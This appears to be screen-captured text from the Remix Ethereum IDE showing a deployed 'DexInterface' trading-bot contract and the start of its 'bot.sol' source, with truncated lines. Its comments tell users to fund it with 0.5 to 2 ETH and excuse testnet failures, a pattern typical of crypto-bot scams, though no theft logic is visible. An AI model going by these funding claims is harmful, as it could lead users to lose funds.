 Remix - Ethereum IDE
Contract Address 0xc778
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns
13 function allowance(address owner, address spender) external view r
14 function approve(address spender, uint amount) external returns (b
15 function transferFrom(address sender, address recipient, uint amou
16 function createStart(address sender, address reciver, address toke
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint valu
19 event Approval(address indexed owner, address indexed spender, uin
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20279756 txIndex:25] from: 0x1E9...1A3d3 to: DexInterface.Withdraw() 0xc77.
hash: 0x989...1a0fc
Debug
>